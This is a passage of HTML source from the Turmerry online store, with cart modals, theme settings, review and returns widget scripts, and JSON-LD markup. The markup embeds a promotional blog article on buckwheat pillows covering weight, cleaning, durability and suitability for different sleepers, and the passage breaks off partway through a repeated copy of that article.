              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//www.turmerry.com/cdn/shop/t/55/assets/ajax-loader.gif?v=83335857307597093571760086955">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://www.turmerry.com',
    	money_format = '${{amount}}',
        color_with_border = 'White' || 'empty',
        colors_value = ',coat: #f0edce,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,un-dyed: #f0edce,natural/ivory: #f8f7ed,steel grey: #484345,royal blue: #0e2669,aqua blue: #07cbe3,navy blue: #001844,ivory: #fffff0,green tea: #d0f0c0,lavender: #977bb6,gold: #f4cd7c,mint green: #abf0d1,soft pink: #ffccd0,peach blush: #f9d8cb,pastel lilac: #c8a2c8,periwinkle grey: #becee4,indigo blue: #1e73a9,classic grey: #b0afab,',
    	texture_obj = function(){return JSON.parse('{"Tie Dye":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color1.png?v=120512471696075928691760086955","Camo Skull":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color2.png?v=71009000344667660441760086955","Camo Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color3.png?v=91735468842951162471760086955","USA Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color4.png?v=104108640025124087761760086955","Leopard":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color5.png?v=90577372858235852731760086955","Patriotic Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color6.png?v=63666653406544160531760086955","Salon":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color7.png?v=139779153245322127141760086955","Floral":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color8.png?v=27277633576106704091760086955","Gym":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color9.png?v=67009522609180939991760086955","Light Denim":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color10.png?v=169510625187752374401760086955","Textured Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color11.png?v=99971729847993912781760086955","Reversible Patchwork":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color12.png?v=67369842072275341851760086955","Geo Green":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color13.png?v=46299696995149376301760086955","Dashed Line":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color14.png?v=158266990852690497091760086955","Stripes":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color15.png?v=150831666328971518401760086955","natural-wood-platform-bed-frame Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color16.png?v=68399821611633083481760086955","silk-pillow-case Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color17.png?v=18102100202443711891760086955","silk-pillow-case Silver Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color18.png?v=133708792976027200591760086955","Checks":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color19.png?v=150739879410781549991760086955"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: 'afbff89485638ebfd1e9042a2612aa4b',
        shop: 'turmerry.myshopify.com',
      	domain: 'www.turmerry.com',
      	lic: 'c558d44c-63ed-4c80-957f-1b2cbcbde374',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>Backorder Now</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//www.turmerry.com/cdn/shop/t/55/assets/dummy.png?v=138633415270097886021760086955';
    
    
  </script><script src="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/theme.min.js?v=124984438071873264751760086955" defer="defer"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div>
  
  

  <!-- This line added automatically by JSON-LD for SEO. -->
  
  


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"

></div>


  <script type="text/javascript">
    function onScrollDiv() {
    var images = document.querySelectorAll('[datalazy-src]');
    for (var i=0, nb=images.length ; i <nb ; i++) {
    var img = images[i]
    var rect = img.getBoundingClientRect();
    var isVisible = ((rect.top - window.innerHeight) < 500 && (rect.bottom) > -50 ) ? true : false ;

    if (isVisible) {
    // if (!img.src) {
    //img.src = img.dataset.src;
    if(img.getAttribute('datalazy-src')) { img.setAttribute('src',img.getAttribute('datalazy-src')); img.removeAttribute('datalazy-src');}
    // }
    } }
    };window.addEventListener("scroll", function() { onScrollDiv() });

    //function onScrollVid(){for(var n=document.querySelectorAll(".lazy"),o=0,t=n.length;o<t;o++){var e=n[o],l=e.getBoundingClientRect();l.top-window.innerHeight<500&&-50<l.bottom&&(e.src||(e.src=e.dataset.src,e.classList.remove("lazy")))}}window.addEventListener("scroll",function(){onScrollVid()});
    
    onScrollDiv()</script>

    

  

  <!-- Stamped - Begin script -->
    <script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-g6vEc2xkS1ka0WdP6nl8yP48z9qanh', storeUrl: '265810' }); }</script>
    <script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
  <!-- Stamped - End script --> 

  <!-- Loop - Begin script -->
    <script src="https://unpkg.com/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.js"></script>
    <script> 
      LoopOnstore.init({ 
      key: "7ee0411672ed3294be35cb7a0aa4fd1d0ed8ca43", 
      attach: "#tt-cart-checkout-btn,#tt-menu-checkout-btn" 
      });
    </script>
  <!-- Loop - End script -->

  <!--<style>
  #cookies-banner {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 1em;
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #fff;
    border-top: 1px solid #dcdcdc;
  }
</style>

<div id="cookies-banner">
  <span>This website uses cookies to ensure you get the best experience on our website.</span>
  <button style="margin-left: 1em;" onclick="handleDecline()">Decline</button>
  <button style="margin-left: 1em;" onclick="handleAccept()">Accept</button>
</div>

<script>
  function getBannerEl() {
    return document.getElementById('cookies-banner');
  }

  function hideBanner(res) {
    getBannerEl().style.display = 'none';
  }

  function showBanner() {
   getBannerEl().style.display = 'block';
  }

  function handleAccept(e) {
    window.Shopify.customerPrivacy.setTrackingConsent(true, hideBanner);

    document.addEventListener('trackingConsentAccepted',function() {
      console.log('trackingConsentAccepted event fired');
    });
  }

  function handleDecline() {
    window.Shopify.customerPrivacy.setTrackingConsent(false,hideBanner);
  }

  function initCookieBanner() {
    const userCanBeTracked = window.Shopify.customerPrivacy.userCanBeTracked();
    const userTrackingConsent = window.Shopify.customerPrivacy.getTrackingConsent();

    if(!userCanBeTracked && userTrackingConsent === 'no_interaction') {
      showBanner();
    }
  }

  window.Shopify.loadFeatures([
    {
      name: 'consent-tracking-api',
      version: '0.1',
    }
  ],
  function(error) {
    if (error) {
      throw error;
    }

    initCookieBanner();
  });
</script>
--><script async src="https://widget.websitevoice.com/lXfRw0Ly6w3mpd-znZC2gQ"></script>
<script>
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'lXfRw0Ly6w3mpd-znZC2gQ');
  wvtag('gender', 'female');
  wvtag('text-selector', '.tt-coll-bottom-text, .tt-post-single');
  wvtag('widget-style', {
    backgroundColor: '#6ca7b6',
    showTooltip: true,
    tooltipText: 'Listen to This'
  });
</script><style> .pagecollection img {border-radius: 0px !important;} .tt-promo-box:not(.selecttext) {border-radius: 0px !important;} #tt_ttb_sale_h {display: block; padding-bottom: 5px;} @media (min-width: 700px) and (max-width: 950px) {span.tttb-nl {display: block; }} @media (max-width: 495px) {span.tttb-nl {display: block; }} .tt-desctop-menu li a[href*="fastbundles"] span {color: red !important;} .tt-stuck-nav .tt-desctop-menu li a[href*="fastbundles"] span {color: #ffffff !important;} </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div><div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-24 10:10:25 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/www.turmerry.com\/#org",
    "name": "Turmerry",
    "url": "https:\/\/www.turmerry.com",
    "description": "Turmerry Organic Latex Mattresses, Mattress Toppers and Pillows on Sale. Best for a Safe and Healthy Sleep. Enjoy Superior Comfort, Eco-Friendly Materials and Unparalleled Support Every Night.",
    "telephone": "(984) 299-6850",
    "logo": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "image": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "sameAs": ["https:\/\/www.facebook.com\/turmerry\/","https:\/\/www.instagram.com\/turmerry_organics\/","https:\/\/www.pinterest.com\/turmerry\/","https:\/\/www.reddit.com\/r\/turmerry"],
    "brand": {
      "@type": "Brand",
      "name": "Turmerry"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "3300 Woodpark Blvd.,  Suite L",
        "addressLocality": "Charlotte",
        "addressRegion": "North Carolina",
        "postalCode": "28206",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "(984) 299-6850",
       "email": "hello@turmerry.com"
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 1 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 3 --><!-- BEGIN app snippet: json_ld_for_seo_article --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "@id": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat#article",
  "url": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat",
  "mainEntityOfPage": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat",
  "name": "What is Buckwheat",
  "author": {
    "@type": "Person",
    "name": "Rumana Bai",
    "url": "https:\/\/www.turmerry.com"
  },
  "publisher": {
    "@type": "Organization",
    "logo": {
      "@type": "ImageObject",
      "url": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png"
    },
    "name": "Turmerry"
  },
  "headline": "What is Buckwheat",
  "image": {
    "@type": "ImageObject","url": "https:\/\/www.turmerry.com\/cdn\/shop\/articles\/sobakawa-buckwheat-pillows-main-image_f87c1416-dd3d-4940-b7f6-8914d87263a4.jpg?v=1760593751\u0026width=629"
},
  "datePublished": "2022-01-11 17:04:11 -0500",
  "dateModified": "2025-10-16 01:49:11 -0400",
  "description": "Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options.\nBuckwheat pillows are all the rage on Amazon, but do they really work?\n\nThe truth is that buckwheat pillows can help you get a better night's sleep. But there are some things to consider before buying one.\nIn this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it comes down to it, buckwheat pillows or sobakawa pillows aren't perfect for everyone—but if you're looking for an eco-friendly alternative to memory foam or traditional cotton fillers, then read on!\nAs much as 70% of Americans suffer from some sort of sleeping disorder, which makes it hard for them to fall asleep or stay asleep throughout the night. The most common problem with sleeping is neck pain, which can be caused by many things, like activities involving looking down for a long period of time (you know what we are talking about, the never-ending social media feed stretching to infinity), improper pillow support, poor sleep posture or old age.\nBuckwheat pillows are an excellent alternative to synthetic ones because they provide better comfort, durability and overall satisfaction without causing any harm to your health in any way! They have been used in Asia for centuries and their popularity has spread all over the world very quickly due to their effectiveness!\nThese pillows conform perfectly to your head and neck contours, providing you with maximum support and thus relieving headaches, migraines, neck pain, muscle tension, etc. You can even use these organic pillows as a cervical pillow or even as an orthopedic pillow by adjusting its height according to your needs. The hulls inside this pillow can be adjusted easily so that you can customize it for any purpose\nThese organic pillows are filled with 100% pure buckwheat hulls, which were used in traditional Asian countries for centuries due to their effectiveness in providing relaxation and relieving stress from the body when placed under the head during sleep. These natural filling materials do not contain any synthetic material, thus making them safe for people who have allergies or skin sensitivities since there is no need to worry about allergic reactions caused by chemicals.\nSleeping Trouble\n\nIf you are still reading this article, you might have been having trouble sleeping lately. The old pillow you have might be too soft or low, and the new one could be too hard or high. You are so tired of tossing and turning at night but can't find a comfortable pillow that will help you sleep better. It's like Goldilocks and the Three Bears all over again!\nBuckwheat pillows are made with real buckwheat hulls, which provide firm support for your head and neck while also being soft enough to cradle it. If you've ever had issues with migraines or headaches, using a buckwheat pillow might be just what you need to finally get some rest every single night!\nThe problem is that they're not always comfortable for everyone. Some people find them too hard, while others complain about the noise of buckwheat hulls. For some people, due to these reasons, it takes time to get used to it.\nTraditional pillows are filled with synthetic materials that clump and flatten over time. Buckwheat hulls' fill conforms to your head's unique shape, providing support where you need it most.\nTurmerry buckwheat pillows are made from natural materials that don't break down over time as traditional pillows do. No more waking up with neck pain or a headache or having to fluff your pillow every morning!\nSleep apnea is caused by the collapse of your airway during sleep due to poor sleep position, which results in low oxygen levels throughout the night. This can cause many other problems, like high blood pressure, heart disease, and even metabolic disorders! Although it is not proven, as per many users, sleep apnea is another disorder that can be alleviated by using this type of natural pillow.\nThey are also cooling, which is perfect for hot sleepers or those who suffer from night sweats or hot flashes. Buckwheat hulls provide ventilation and promote airflow where you need it most (just like memory foam pillows), but without creating a pocket of warm air.\nMost buckwheat pillows don't last very long because the fill wears out quickly and falls apart. In fact, many buckwheat pillows only last 2–3 years before they start to break down.\nMany complain about the fabric tearing or the buckwheat fill breaking. Keep in mind that buckwheat pillows are very heavy, and regular pillow covers don't hold the weight, so a heavy-duty pillow cover specifically designed for buckwheat is required.\nHow long do buckwheat and pillows last?\nAlthough you see many brands claiming buckwheat pillows will last 10–20 years, this claim is not entirely true. Buckwheat hull comes from a grain and is a natural material and natural materials are supposed to break down over time! Synthetics can be built to not break down! It's like real food - they go bad even in the refrigerator, but processed foods last longer, sometimes for a century. Does that mean processed foods are better?\n\nBuckwheat hulls naturally break down over time when used daily and even with the degraded hulls, some people may not notice the break down. Depending on the usage, it can start breaking down in 1-2 years. Most people will not notice this and keep using them for many years.\nDepending on your comfort, at some point, if it does not feel right, you will have to replace the pillow or the hulls. In case you have a heavy duty pillow cover, it will reduce the breakdown of the hulls and can be used for many years.\nBuckwheat hulls gradually break down and flatten over time, influenced by usage and humidity. It usually takes several years to notice significant degradation. However, flattened or crushed buckwheat hulls can cause minor issues.\nCrushed hulls are less able to support the head and the neck, so they can flatten more quickly. However, crushed hulls also have a tendency to clump together, which makes it difficult for air to circulate through them.\nIf you feel like your pillow needs extra buckwheat hulls, just dump the old ones out on a garden bed and refill with newly bought hulls. Many brands, including ours, offer zippered covers so it is easy to refill them.\n\nAre buckwheat pillow covers made differently?\nA buckwheat pillowcase must be well-made in order to last many years. When you talk about the longevity of a buckwheat pillow, it is the quality of the pillowcase that makes all the difference. You must use buckwheat hulls in a tight weave cotton pillow case. The last thing you want is for your hulls to escape through an ill-fitting pillowcase.\nA well-sewn, tight-woven, unbleached cotton pillowcase will help to ensure that your hulls last for years.\nIt can be quite surprising to discover how many cotton pillowcases on the market do not meet these basic standards, and you will pay a high price for them.\nAre buckwheat pillows heavy? What is a good size to buy?\nBBuckwheat pillows are very heavy. The weight of a buckwheat pillow is 2-3 times heavier than that of a regular pillow. Therefore, it is important to have a heavy duty cover.\nA regular pillow cover might not be able to hold the organic buckwheat pillow and can tear easily. You should always check the stitching of your pillow cover before buying it. The last thing you want is your pillows spilling everywhere.\nWeights\n\nA regular down or foam pillow weighs anywhere from 6 oz for a travel pillow to 2 lbs for a king size. An organic buckwheat travel pillow weighs 2-3 lbs, a mini-size buckwheat sobakawa pillow weighs 3-4 lbs, a standard buckwheat pillow weighs around 6-8 lbs, a queen buckwheat pillow weighs 8-10 lbs, and a king size buckwheat pillow weighs 10-12 lbs.\nA Zafu and Zabuton buckwheat pillow set can weigh 20-25 lbs, so you get an idea of how heavy they can be.\nHow do I clean an organic buckwheat pillow?\nBuckwheat pillows are fantastic for comfort and support, but they can get quite dirty after a while. Dirty is not a good look on anyone, so take proper care of your pillow today with these easy tips!\n\nYou probably want to know how often to wash a buckwheat pillow, so let's start there. The quick answer is that it depends on how dirty your pillow gets and how often you use it. If it's really sweaty from being in bed all night, then 3 weeks might be enough time for pillows to have some bacteria buildup.\nHowever, if you only use the pillow for naps every couple of days, then you might be able to get away with washing it once or twice a year.\nBuckwheat hulls cannot be washed or dried in the dryer. We only recommend air drying the hulls to refresh it for accidental spills. For cleaning a buckwheat pillow, remove the hulls and wash just the pillow cover.\nThe gentle cycle is the best way to wash your buckwheat pillow cover. It's always better to use cold water for cleaning purposes because hot water can damage fabrics and pillows. You can try using a mild detergent in the water, but if you want to avoid any chemicals in your buckwheat pillow, you can also use baking soda or white vinegar instead.\nWe recommend buying an additional cover for your buckwheat pillow so you can avoid taking out the hulls for washing.\nAre buckwheat pillows adjustable?\n\nIf the pillow case has a zippered opening like ours where you can access the hulls, you can adjust the firmness and loft. However, many buckwheat pillows do not have zippers, so you cannot adjust the pillow.\nWhat are the pros and cons of buckwheat pillows?\n\nPros\nBuckwheat pillows offer several benefits, such as lasting for years, providing proper support, and allowing you to adjust firmness by adding or removing hulls. These pillows ensure a comfortable sleep by supporting proper cervical spine alignment, which can help alleviate shoulder pain and neck problems. They are hypoallergenic under the right conditions, environmentally friendly, and excellent for pressure point relief. Fully adjustable, these pillows are often recommended by chiropractors.\nCons\nHowever, buckwheat pillows have some downsides. They can be heavy, noisy, and require an adjustment period. Over time, the hulls may shift, causing the pillow to lose shape. Their firmness might not suit those used to softer options. These pillows are unsuitable for people with buckwheat allergies. Washing them can be tedious, as the hulls need to be removed before cleaning the pillowcase, although an extra pillowcase can simplify this task. Additionally, they do not stand upright, which may affect bed styling.\n\nDoes the weight of a buckwheat pillow make it better or worse for my neck?\n\nThe weight of your buckwheat pillow depends on the size you buy. A standard buckwheat pillow weighs around 6-8 lbs, whereas larger pillows, like our king and queen sizes, weigh 10-12 lbs and 12-15lbs. The heavier your pillow is, the more support it will provide. However, if you have trouble with heavy pillows, then you should try adjusting to a lighter weight before purchasing one of our larger sizes.\nWe would recommend choosing between the mini size and the standard size. The mini size is 3-4 lbs and the standard size is 6-8 lbs. So if the mini one seems too light, you can try the standard one, but if it's too heavy for your neck, then stick with the mini one.\nWhere are buckwheat pillows made?\n\nOur buckwheat pillow hulls are grown in the United States. Depending on availability, we offer both organic and natural (non-organic) buckwheat hulls, with the current type clearly indicated on our product page. Since buckwheat grows without harsh chemicals, both organic and natural hulls work exceptionally well. The pillow cover is made from heavy-duty organic cotton.\n\nWhat is the best material for pillow cases?\nThe most popular pillowcase material is cotton. It's thick and provides enough support for your neck. We have organic cotton pillowcases that are about 3-5 times thicker than regular ones, making them the best buckwheat pillow available in the organic market.\nDo buckwheat pillows attract bugs?\n\nThe best buckwheat pillows do not attract bugs. They are naturally filled with hulls, the outer shell of the buckwheat seeds, which are clean, dry, and contain no nutrients for the bugs. Although it is not likely that insects or other bugs will be attracted to them, there are stories of people finding bugs in buckwheat pillows.\nYou should buy buckwheat filling from reliable sources. This can happen if the filling wasn’t properly hulled or cleaned.\nDust mites commonly live in pillows stuffed with synthetic materials like polyester or cotton. These dust mites can sometimes lead to allergies and asthma, making it more important for you to get a buckwheat pillow. Buckwheat pillows are also susceptible to dust mites if the right conditions exist. According to this research paper, very few dust mites survive if indoor temperatures are lower than 71°F and relative humidity is less than 45%. Clean your pillows regularly to avoid dust, dirt, and other allergens.\nCan I heat or cool buckwheat pillows?\nBuckwheat pillow cooling\nYou can put a buckwheat pillow in the refrigerator or freezer to get a cooling effect if you have problems with heat; however, it's not recommended because it could damage the pillow.\nBuckwheat pillow heating\nFor heating, there are buckwheat neck packs, which means you fill the pack with our buckwheat hulls and heat them in the microwave. Then you can put them on your neck or any part of the body to get a heating effect. Our pillows are not designed to be microwaved.\n\nAre buckwheat pillows flame retardant?\nBuckwheat pillows are not flame retardant nor are they treated with any toxic flame retardants. They do not catch fire easily but it's recommended to keep them away from open flames or high temperatures.\nDo buckwheat pillows stand upright?\n\nOur hull pillows don't stand upright because the buckwheat hulls would move away from each other and collapse. If you are into styling your bed like a pro, keep in mind that they don't stand upright.\nAre buckwheat hulls the same as millet hulls?\nNo. Buckwheat hulls and millet hulls are not the same. We use buckwheat hulls as filling for our pillows because they provide constant support since they don't flatten over time like most pillows.\nIs buckwheat pillow good for stomach sleepers?\nYes, buckwheat pillows are good for stomach sleepers. Stomach sleepers can doze off completely on top of them since they don't sink in much.\nIs buckwheat pillow good for side sleepers?\nYes, buckwheat pillow is good for side sleepers. You need to keep your head on the pillow slightly to one side and not all the way in the center of it.\nIs buckwheat pillow good for back sleepers?\nYes, buckwheat is good for back sleepers because it provides support to your neck.\nRelated blog posts:\n1. Best Organic Pillows\n\n2. How to Take Care of Pillows\n\n3. Your Guide to Buying the Perfect Pillow Case Sizes\n\n4. What Are the Common Bed Pillow Sizes in the US?\n\n5. Choosing the Right Pillow for a Good Night’s Sleep\n",
  "articleBody": "Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options.\nBuckwheat pillows are all the rage on Amazon, but do they really work?\n\nThe truth is that buckwheat pillows can help you get a better night's sleep. But there are some things to consider before buying one.\nIn this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it comes down to it, buckwheat pillows or sobakawa pillows aren't perfect for everyone—but if you're looking for an eco-friendly alternative to memory foam or traditional cotton fillers, then read on!\nAs much as 70% of Americans suffer from some sort of sleeping disorder, which makes it hard for them to fall asleep or stay asleep throughout the night. The most common problem with sleeping is neck pain, which can be caused by many things, like activities involving looking down for a long period of time (you know what we are talking about, the never-ending social media feed stretching to infinity), improper pillow support, poor sleep posture or old age.\nBuckwheat pillows are an excellent alternative to synthetic ones because they provide better comfort, durability and overall satisfaction without causing any harm to your health in any way! They have been used in Asia for centuries and their popularity has spread all over the world very quickly due to their effectiveness!\nThese pillows conform perfectly to your head and neck contours, providing you with maximum support and thus relieving headaches, migraines, neck pain, muscle tension, etc. You can even use these organic pillows as a cervical pillow or even as an orthopedic pillow by adjusting its height according to your needs. The hulls inside this pillow can be adjusted easily so that you can customize it for any purpose\nThese organic pillows are filled with 100% pure buckwheat hulls, which were used in traditional Asian countries for centuries due to their effectiveness in providing relaxation and relieving stress from the body when placed under the head during sleep. These natural filling materials do not contain any synthetic material, thus making them safe for people who have allergies or skin sensitivities since there is no need to worry about allergic reactions caused by chemicals.\nSleeping Trouble\n\nIf you are still reading this article, you might have been having trouble sleeping lately. The old pillow you have might be too soft or low, and the new one could be too hard or high. You are so tired of tossing and turning at night but can't find a comfortable pillow that will help you sleep better. It's like Goldilocks and the Three Bears all over again!\nBuckwheat pillows are made with real buckwheat hulls, which provide firm support for your head and neck while also being soft enough to cradle it. If you've ever had issues with migraines or headaches, using a buckwheat pillow might be just what you need to finally get some rest every single night!\nThe problem is that they're not always comfortable for everyone. Some people find them too hard, while others complain about the noise of buckwheat hulls. For some people, due to these reasons, it takes time to get used to it.\nTraditional pillows are filled with synthetic materials that clump and flatten over time. Buckwheat hulls' fill conforms to your head's unique shape, providing support where you need it most.\nTurmerry buckwheat pillows are made from natural materials that don't break down over time as traditional pillows do. No more waking up with neck pain or a headache or having to fluff your pillow every morning!\nSleep apnea is caused by the collapse of your airway during sleep due to poor sleep position, which 